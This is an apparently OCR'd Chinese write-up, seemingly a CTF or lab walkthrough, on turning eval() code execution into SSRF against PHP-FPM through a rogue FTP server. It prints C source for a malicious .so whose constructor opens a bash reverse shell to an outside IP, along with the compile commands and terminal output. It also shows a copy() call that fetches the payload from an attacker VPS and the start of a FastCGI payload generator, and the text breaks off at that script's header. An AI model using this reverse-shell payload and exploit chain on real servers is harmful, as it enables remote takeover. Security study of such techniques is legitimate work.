这里的SSRF，不是直接有的那些SSRF漏洞，像curl，那些，
好了，既然我们可以通过 eval() 执行任意代码，那我们便可以构造恶意代码进行SSRF， 利用SSRF攻击本地的 PHP-FPM， 我们可以通过在 vps 上搭建恶意的 ftp， 骗取主机将 payload 转发到自己的 9001 端口上， 从而实现攻击 PHP-FPM 并执行命令，
原理就是那个 file_get_contetns() , file_put_contents()，这两个的组合
首先使用以下c文件 hpdoger.c 编译一个恶意的 .so 扩展，这里直接用网上亘古不变的写法：
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

__attribute__ ((__constructor__)) void preload (void){
    system("bash -c 'bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1'");
}
通过 shared 命令编译：
gcc hpdoger.c -fPIC -shared -o hpdoger.so
┌──(root㉿kali)-[~/桌面/evil_so] └─# gcc hpdoger.c -fPIC -shared -o hpdoger.so ┌──(root㉿kali)-[~/桌面/evil_so] └─# ls -al 总用量 28 drwxr-xr-x 2 root root 4096 5月 2 09:25 . drwxr-xr-x 6 root root 4096 5月 2 09:25 .. -rw-r--r-- 1 root root 211 5月 1 23:49 hpdoger.c -rwxr-xr-x 1 root root 15984 5月 2 09:25 hpdoger.so ┌──(root㉿kali)-[~/桌面/evil_so] └─# █
https://blog.csdn.net/Zero_Adam
然后将生成的 hpdoger.so 上传到目标主机（我这里上传到 /tmp 目录，可以使用 copy('http://vps/hpdoger.so' , '/tmp/hpdoger.so') ）.
然后简单修改以下脚本（根据 fcgi_jailbreak.php 改的）并执行，生成 payload：
<?php
/**
 * Note : Code is released under the GNU LGPL
 *
 * Please do not change the header of this file
 *
 * This library is free software; you can redistribute it and/or modify it under the terms of the GNU
 * Lesser General Public License as published by the Free Software Foundation; either version 2 of
 * the License, or (at your option) any later version.
 *
 * This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 *
 * See the GNU Lesser General Public License for more details.
 */
/**
 * Handles communication with a FastCGI application
 *